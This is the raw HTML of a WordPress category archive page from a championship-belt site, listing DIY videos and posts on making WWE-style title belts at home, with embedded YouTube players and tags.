

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fightingchampionshipbelt.com/category/make/
body_size: 12334
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head profile="https://gmpg.org/xfn/11">
	<title>make | Champion Ship Belt</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="viewport" content="width=device-width" />
	<link rel="pingback" href="https://fightingchampionshipbelt.com/xmlrpc.php" />
		<link rel='archives' title='January 2026' href='https://fightingchampionshipbelt.com/2026/01/' />
	<link rel='archives' title='December 2025' href='https://fightingchampionshipbelt.com/2025/12/' />
	<link rel='archives' title='November 2025' href='https://fightingchampionshipbelt.com/2025/11/' />
	<link rel='archives' title='October 2025' href='https://fightingchampionshipbelt.com/2025/10/' />
	<link rel='archives' title='September 2025' href='https://fightingchampionshipbelt.com/2025/09/' />
	<link rel='archives' title='August 2025' href='https://fightingchampionshipbelt.com/2025/08/' />
	<link rel='archives' title='July 2025' href='https://fightingchampionshipbelt.com/2025/07/' />
	<link rel='archives' title='June 2025' href='https://fightingchampionshipbelt.com/2025/06/' />
	<link rel='archives' title='May 2025' href='https://fightingchampionshipbelt.com/2025/05/' />
	<link rel='archives' title='April 2025' href='https://fightingchampionshipbelt.com/2025/04/' />
	<link rel='archives' title='March 2025' href='https://fightingchampionshipbelt.com/2025/03/' />
	<link rel='archives' title='February 2025' href='https://fightingchampionshipbelt.com/2025/02/' />
	<link rel='archives' title='January 2025' href='https://fightingchampionshipbelt.com/2025/01/' />
	<link rel='archives' title='December 2024' href='https://fightingchampionshipbelt.com/2024/12/' />
	<link rel='archives' title='November 2024' href='https://fightingchampionshipbelt.com/2024/11/' />
	<link rel='archives' title='October 2024' href='https://fightingchampionshipbelt.com/2024/10/' />
	<link rel='archives' title='September 2024' href='https://fightingchampionshipbelt.com/2024/09/' />
	<link rel='archives' title='August 2024' href='https://fightingchampionshipbelt.com/2024/08/' />
	<link rel='archives' title='July 2024' href='https://fightingchampionshipbelt.com/2024/07/' />
	<link rel='archives' title='June 2024' href='https://fightingchampionshipbelt.com/2024/06/' />
	<link rel='archives' title='May 2024' href='https://fightingchampionshipbelt.com/2024/05/' />
	<link rel='archives' title='April 2024' href='https://fightingchampionshipbelt.com/2024/04/' />
	<link rel='archives' title='March 2024' href='https://fightingchampionshipbelt.com/2024/03/' />
	<link rel='archives' title='February 2024' href='https://fightingchampionshipbelt.com/2024/02/' />
	<link rel='archives' title='January 2024' href='https://fightingchampionshipbelt.com/2024/01/' />
	<link rel='archives' title='December 2023' href='https://fightingchampionshipbelt.com/2023/12/' />
	<link rel='archives' title='November 2023' href='https://fightingchampionshipbelt.com/2023/11/' />
	<link rel='archives' title='October 2023' href='https://fightingchampionshipbelt.com/2023/10/' />
	<link rel='archives' title='September 2023' href='https://fightingchampionshipbelt.com/2023/09/' />
	<link rel='archives' title='August 2023' href='https://fightingchampionshipbelt.com/2023/08/' />
	<link rel='archives' title='July 2023' href='https://fightingchampionshipbelt.com/2023/07/' />
	<link rel='archives' title='June 2023' href='https://fightingchampionshipbelt.com/2023/06/' />
	<link rel='archives' title='May 2023' href='https://fightingchampionshipbelt.com/2023/05/' />
	<link rel='archives' title='April 2023' href='https://fightingchampionshipbelt.com/2023/04/' />
	<link rel='archives' title='March 2023' href='https://fightingchampionshipbelt.com/2023/03/' />
	<link rel='archives' title='February 2023' href='https://fightingchampionshipbelt.com/2023/02/' />
	<link rel='archives' title='January 2023' href='https://fightingchampionshipbelt.com/2023/01/' />
	<link rel='archives' title='December 2022' href='https://fightingchampionshipbelt.com/2022/12/' />
	<link rel='archives' title='November 2022' href='https://fightingchampionshipbelt.com/2022/11/' />
	<link rel='archives' title='October 2022' href='https://fightingchampionshipbelt.com/2022/10/' />
	<link rel='archives' title='September 2022' href='https://fightingchampionshipbelt.com/2022/09/' />
	<link rel='archives' title='August 2022' href='https://fightingchampionshipbelt.com/2022/08/' />
	<link rel='archives' title='July 2022' href='https://fightingchampionshipbelt.com/2022/07/' />
	<link rel='archives' title='June 2022' href='https://fightingchampionshipbelt.com/2022/06/' />
	<link rel='archives' title='May 2022' href='https://fightingchampionshipbelt.com/2022/05/' />
	<link rel='archives' title='April 2022' href='https://fightingchampionshipbelt.com/2022/04/' />
	<link rel='archives' title='March 2022' href='https://fightingchampionshipbelt.com/2022/03/' />
	<link rel='archives' title='February 2022' href='https://fightingchampionshipbelt.com/2022/02/' />
	<link rel='archives' title='January 2022' href='https://fightingchampionshipbelt.com/2022/01/' />
	<link rel='archives' title='December 2021' href='https://fightingchampionshipbelt.com/2021/12/' />
	<link rel='archives' title='November 2021' href='https://fightingchampionshipbelt.com/2021/11/' />
	<link rel='archives' title='October 2021' href='https://fightingchampionshipbelt.com/2021/10/' />
	<link rel='archives' title='September 2021' href='https://fightingchampionshipbelt.com/2021/09/' />
	<link rel='archives' title='August 2021' href='https://fightingchampionshipbelt.com/2021/08/' />
	<link rel='archives' title='July 2021' href='https://fightingchampionshipbelt.com/2021/07/' />
	<link rel='archives' title='June 2021' href='https://fightingchampionshipbelt.com/2021/06/' />
	<link rel='archives' title='May 2021' href='https://fightingchampionshipbelt.com/2021/05/' />
	<link rel='archives' title='April 2021' href='https://fightingchampionshipbelt.com/2021/04/' />
	<link rel='archives' title='March 2021' href='https://fightingchampionshipbelt.com/2021/03/' />
	<link rel='archives' title='February 2021' href='https://fightingchampionshipbelt.com/2021/02/' />
	<link rel='archives' title='January 2021' href='https://fightingchampionshipbelt.com/2021/01/' />
	<link rel='archives' title='December 2020' href='https://fightingchampionshipbelt.com/2020/12/' />
	<link rel='archives' title='November 2020' href='https://fightingchampionshipbelt.com/2020/11/' />
	<link rel='archives' title='October 2020' href='https://fightingchampionshipbelt.com/2020/10/' />
	<link rel='archives' title='September 2020' href='https://fightingchampionshipbelt.com/2020/09/' />
	<link rel='archives' title='August 2020' href='https://fightingchampionshipbelt.com/2020/08/' />
	<link rel='archives' title='July 2020' href='https://fightingchampionshipbelt.com/2020/07/' />
	<link rel='archives' title='June 2020' href='https://fightingchampionshipbelt.com/2020/06/' />
	<link rel='archives' title='May 2020' href='https://fightingchampionshipbelt.com/2020/05/' />
	<link rel='archives' title='April 2020' href='https://fightingchampionshipbelt.com/2020/04/' />
	<link rel='archives' title='March 2020' href='https://fightingchampionshipbelt.com/2020/03/' />
	<link rel='archives' title='February 2020' href='https://fightingchampionshipbelt.com/2020/02/' />
	<link rel='archives' title='January 2020' href='https://fightingchampionshipbelt.com/2020/01/' />
	<link rel='archives' title='December 2019' href='https://fightingchampionshipbelt.com/2019/12/' />
	<link rel='archives' title='November 2019' href='https://fightingchampionshipbelt.com/2019/11/' />
	<link rel='archives' title='October 2019' href='https://fightingchampionshipbelt.com/2019/10/' />
	<link rel='archives' title='September 2019' href='https://fightingchampionshipbelt.com/2019/09/' />
	<link rel='archives' title='August 2019' href='https://fightingchampionshipbelt.com/2019/08/' />
	<link rel='archives' title='July 2019' href='https://fightingchampionshipbelt.com/2019/07/' />
	<link rel='archives' title='June 2019' href='https://fightingchampionshipbelt.com/2019/06/' />
	<link rel='archives' title='May 2019' href='https://fightingchampionshipbelt.com/2019/05/' />
	<link rel='archives' title='April 2019' href='https://fightingchampionshipbelt.com/2019/04/' />
	<link rel='archives' title='March 2019' href='https://fightingchampionshipbelt.com/2019/03/' />
	<link rel='archives' title='February 2019' href='https://fightingchampionshipbelt.com/2019/02/' />
	<link rel='archives' title='January 2019' href='https://fightingchampionshipbelt.com/2019/01/' />
	<link rel='archives' title='December 2018' href='https://fightingchampionshipbelt.com/2018/12/' />
	<link rel="alternate" type="application/rss+xml" title="Champion Ship Belt &raquo; Feed" href="https://fightingchampionshipbelt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Champion Ship Belt &raquo; Comments Feed" href="https://fightingchampionshipbelt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Champion Ship Belt &raquo; make Category Feed" href="https://fightingchampionshipbelt.com/category/make/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fightingchampionshipbelt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='JustCleanShop-style-css'  href='https:///fightingchampionshipbelt.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fightingchampionshipbelt.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fightingchampionshipbelt.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fightingchampionshipbelt.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Champion Ship Belt"/>
	<meta property="og:title" content="How To Make A Custom Championship Belt At Home In A 1 1 Scale Diy"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://fightingchampionshipbelt.com/how-to-make-a-custom-championship-belt-at-home-in-a-1-1-scale-diy/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vadiwi.js"></script>
<script type="text/javascript" src="/wohyxe.js"></script>

















</head>
<body class="archive category category-make category-158">


	<div class="main-head">
		<div class="main">
		<div class="hdr1">

				<div class="sidebar-head3 span2">
									</div>
			<div class="head">
						<h1 class="site-title"><a href="https://fightingchampionshipbelt.com/">Champion Ship Belt</a></h1>
			<h4 class="site-description"></h4>

			</div>
			


				<div class="sidebar-head4 span2">

						

				</div>

			</div>
		</div>
	</div>

		<div class="main3">
			<div class="main4">
					
						<ul><li>
							 <div class="menu"><ul><li class="page_item page-item-6"><a href="https://fightingchampionshipbelt.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://fightingchampionshipbelt.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://fightingchampionshipbelt.com/terms-of-use/">Terms of Use</a></li></ul></div>
 </li>
						</ul>
						 
					
			</div></div>
		</div>

<div class="main">
	<div class="content-main">   

		<div class="content">
										<div class="post-9746 post type-post status-publish format-standard has-post-thumbnail hentry category-make tag-belt tag-championship tag-custom tag-home tag-make tag-scale">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/how-to-make-a-custom-championship-belt-at-home-in-a-1-1-scale-diy/">How To Make A Custom Championship Belt At Home In A 1 1 Scale Diy</a> <span><a href="https://fightingchampionshipbelt.com/how-to-make-a-custom-championship-belt-at-home-in-a-1-1-scale-diy/">January 9, 2026</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/how-to-make-a-custom-championship-belt-at-home-in-a-1-1-scale-diy/"><img width="100" height="56" src="https://fightingchampionshipbelt.com/wp-content/pics/How_To_Make_A_Custom_Championship_Belt_At_Home_In_A_1_1_Scale_Diy_01_lq.jpg" class="attachment-post-thumbnail wp-post-image" alt="How_To_Make_A_Custom_Championship_Belt_At_Home_In_A_1_1_Scale_Diy_01_lq" /></a>
					<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/Ww83HQdyilc" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="more-link"><a href="https://fightingchampionshipbelt.com/how-to-make-a-custom-championship-belt-at-home-in-a-1-1-scale-diy/" title="How To Make A Custom Championship Belt At Home In A 1 1 Scale Diy">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/custom/" rel="tag">custom</a>, <a href="https://fightingchampionshipbelt.com/tag/home/" rel="tag">home</a>, <a href="https://fightingchampionshipbelt.com/tag/make/" rel="tag">make</a>, <a href="https://fightingchampionshipbelt.com/tag/scale/" rel="tag">scale</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/make/" rel="category tag">make</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-5928 post type-post status-publish format-standard has-post-thumbnail hentry category-make tag-belt tag-championship tag-make tag-title tag-universal">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-universal-championship-title-belt-diy-universal-championship/">How To Make Wwe Universal Championship Title Belt Diy Universal Championship</a> <span><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-universal-championship-title-belt-diy-universal-championship/">May 2, 2023</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/how-to-make-wwe-universal-championship-title-belt-diy-universal-championship/"><img width="100" height="56" src="https://fightingchampionshipbelt.com/wp-content/pics/How_To_Make_Wwe_Universal_Championship_Title_Belt_Diy_Universal_Championship_01_dwl.jpg" class="attachment-post-thumbnail wp-post-image" alt="How_To_Make_Wwe_Universal_Championship_Title_Belt_Diy_Universal_Championship_01_dwl" /></a>
					<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/BjQMCF_tH24" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="more-link"><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-universal-championship-title-belt-diy-universal-championship/" title="How To Make Wwe Universal Championship Title Belt Diy Universal Championship">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/make/" rel="tag">make</a>, <a href="https://fightingchampionshipbelt.com/tag/title/" rel="tag">title</a>, <a href="https://fightingchampionshipbelt.com/tag/universal/" rel="tag">universal</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/make/" rel="category tag">make</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-2868 post type-post status-publish format-standard has-post-thumbnail hentry category-make tag-belt tag-championship tag-make tag-title tag-universal">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-universal-championship-title-belt/">How To Make Wwe Universal Championship Title Belt</a> <span><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-universal-championship-title-belt/">February 18, 2021</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/how-to-make-wwe-universal-championship-title-belt/"><img width="100" height="56" src="https://fightingchampionshipbelt.com/wp-content/pics/How_To_Make_Wwe_Universal_Championship_Title_Belt_01_dq.jpg" class="attachment-post-thumbnail wp-post-image" alt="How_To_Make_Wwe_Universal_Championship_Title_Belt_01_dq" /></a>
					<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/ZGRwtm-G9LM" frameborder="0" allowfullscreen></iframe><div class="more-link"><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-universal-championship-title-belt/" title="How To Make Wwe Universal Championship Title Belt">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/make/" rel="tag">make</a>, <a href="https://fightingchampionshipbelt.com/tag/title/" rel="tag">title</a>, <a href="https://fightingchampionshipbelt.com/tag/universal/" rel="tag">universal</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/make/" rel="category tag">make</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-2860 post type-post status-publish format-standard has-post-thumbnail hentry category-make tag-belt tag-championship tag-friendly tag-make tag-title">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-eco-friendly-championship-title-belt/">How To Make Wwe Eco Friendly Championship Title Belt</a> <span><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-eco-friendly-championship-title-belt/">February 15, 2021</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/how-to-make-wwe-eco-friendly-championship-title-belt/"><img width="100" height="56" src="https://fightingchampionshipbelt.com/wp-content/pics/How_To_Make_Wwe_Eco_Friendly_Championship_Title_Belt_01_mbg.jpg" class="attachment-post-thumbnail wp-post-image" alt="How_To_Make_Wwe_Eco_Friendly_Championship_Title_Belt_01_mbg" /></a>
					<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/MML5dq6rt4o" frameborder="0" allowfullscreen></iframe><div class="more-link"><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-eco-friendly-championship-title-belt/" title="How To Make Wwe Eco Friendly Championship Title Belt">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/friendly/" rel="tag">friendly</a>, <a href="https://fightingchampionshipbelt.com/tag/make/" rel="tag">make</a>, <a href="https://fightingchampionshipbelt.com/tag/title/" rel="tag">title</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/make/" rel="category tag">make</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-2844 post type-post status-publish format-standard has-post-thumbnail hentry category-make tag-belt tag-championship tag-make">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/how-to-make-your-championship-belt/">How To Make Your Championship Belt</a> <span><a href="https://fightingchampionshipbelt.com/how-to-make-your-championship-belt/">February 11, 2021</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/how-to-make-your-championship-belt/"><img width="100" height="56" src="https://fightingchampionshipbelt.com/wp-content/pics/How_To_Make_Your_Championship_Belt_01_sbx.jpg" class="attachment-post-thumbnail wp-post-image" alt="How_To_Make_Your_Championship_Belt_01_sbx" /></a>
					<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/PLxL1Vz1A_0" frameborder="0" allowfullscreen></iframe><div class="more-link"><a href="https://fightingchampionshipbelt.com/how-to-make-your-championship-belt/" title="How To Make Your Championship Belt">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/make/" rel="tag">make</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/make/" rel="category tag">make</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-2804 post type-post status-publish format-standard has-post-thumbnail hentry category-make tag-belt tag-championship tag-make tag-states tag-title tag-united">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-united-states-championship-title-belt-2020/">How To Make Wwe United States Championship Title Belt 2020</a> <span><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-united-states-championship-title-belt-2020/">January 31, 2021</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/how-to-make-wwe-united-states-championship-title-belt-2020/"><img width="100" height="56" src="https://fightingchampionshipbelt.com/wp-content/pics/How_To_Make_Wwe_United_States_Championship_Title_Belt_2020_01_ft.jpg" class="attachment-post-thumbnail wp-post-image" alt="How_To_Make_Wwe_United_States_Championship_Title_Belt_2020_01_ft" /></a>
					<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/buq_Fe7wg-8" frameborder="0" allowfullscreen></iframe><div class="more-link"><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-united-states-championship-title-belt-2020/" title="How To Make Wwe United States Championship Title Belt 2020">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/make/" rel="tag">make</a>, <a href="https://fightingchampionshipbelt.com/tag/states/" rel="tag">states</a>, <a href="https://fightingchampionshipbelt.com/tag/title/" rel="tag">title</a>, <a href="https://fightingchampionshipbelt.com/tag/united/" rel="tag">united</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/make/" rel="category tag">make</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-2752 post type-post status-publish format-standard has-post-thumbnail hentry category-make tag-belt tag-championship tag-heavyweight tag-intercontinental tag-make tag-title">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-intercontinental-heavyweight-championship-title-belt/">How To Make Wwe Intercontinental Heavyweight Championship Title Belt</a> <span><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-intercontinental-heavyweight-championship-title-belt/">January 18, 2021</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/how-to-make-wwe-intercontinental-heavyweight-championship-title-belt/"><img width="100" height="56" src="https://fightingchampionshipbelt.com/wp-content/pics/How_To_Make_Wwe_Intercontinental_Heavyweight_Championship_Title_Belt_01_upe.jpg" class="attachment-post-thumbnail wp-post-image" alt="How_To_Make_Wwe_Intercontinental_Heavyweight_Championship_Title_Belt_01_upe" /></a>
					<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/jM5ptvukwFo" frameborder="0" allowfullscreen></iframe><div class="more-link"><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-intercontinental-heavyweight-championship-title-belt/" title="How To Make Wwe Intercontinental Heavyweight Championship Title Belt">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/heavyweight/" rel="tag">heavyweight</a>, <a href="https://fightingchampionshipbelt.com/tag/intercontinental/" rel="tag">intercontinental</a>, <a href="https://fightingchampionshipbelt.com/tag/make/" rel="tag">make</a>, <a href="https://fightingchampionshipbelt.com/tag/title/" rel="tag">title</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/make/" rel="category tag">make</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-2504 post type-post status-publish format-standard has-post-thumbnail hentry category-make tag-belt tag-championship tag-hardcore tag-make tag-title">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/how-to-make-hardcore-championship-title-belt/">How To Make Hardcore Championship Title Belt</a> <span><a href="https://fightingchampionshipbelt.com/how-to-make-hardcore-championship-title-belt/">November 13, 2020</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/how-to-make-hardcore-championship-title-belt/"><img width="100" height="56" src="https://fightingchampionshipbelt.com/wp-content/pics/How_To_Make_Hardcore_Championship_Title_Belt_01_dvml.jpg" class="attachment-post-thumbnail wp-post-image" alt="How_To_Make_Hardcore_Championship_Title_Belt_01_dvml" /></a>
					<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/jyqo4Ob7cO0" frameborder="0" allowfullscreen></iframe><div class="more-link"><a href="https://fightingchampionshipbelt.com/how-to-make-hardcore-championship-title-belt/" title="How To Make Hardcore Championship Title Belt">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/hardcore/" rel="tag">hardcore</a>, <a href="https://fightingchampionshipbelt.com/tag/make/" rel="tag">make</a>, <a href="https://fightingchampionshipbelt.com/tag/title/" rel="tag">title</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/make/" rel="category tag">make</a></div>
				</div>
			</div> 
			</div> 
						<div class="post-2214 post type-post status-publish format-standard has-post-thumbnail hentry category-make tag-belt tag-championship tag-heavyweight tag-home tag-make tag-title tag-world">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-world-heavyweight-championship-title-belt-at-home/">How To Make Wwe World Heavyweight Championship Title Belt At Home</a> <span><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-world-heavyweight-championship-title-belt-at-home/">August 29, 2020</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/how-to-make-wwe-world-heavyweight-championship-title-belt-at-home/"><img width="100" height="56" src="https://fightingchampionshipbelt.com/wp-content/pics/How_To_Make_Wwe_World_Heavyweight_Championship_Title_Belt_At_Home_01_uyq.jpg" class="attachment-post-thumbnail wp-post-image" alt="How_To_Make_Wwe_World_Heavyweight_Championship_Title_Belt_At_Home_01_uyq" /></a>
					<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/DYUNI3thxH4" frameborder="0" allowfullscreen></iframe><div class="more-link"><a href="https://fightingchampionshipbelt.com/how-to-make-wwe-world-heavyweight-championship-title-belt-at-home/" title="How To Make Wwe World Heavyweight Championship Title Belt At Home">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/heavyweight/" rel="tag">heavyweight</a>, <a href="https://fightingchampionshipbelt.com/tag/home/" rel="tag">home</a>, <a href="https://fightingchampionshipbelt.com/tag/make/" rel="tag">make</a>, <a href="https://fightingchampionshipbelt.com/tag/title/" rel="tag">title</a>, <a href="https://fightingchampionshipbelt.com/tag/world/" rel="tag">world</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/make/" rel="category tag">make</a></div>
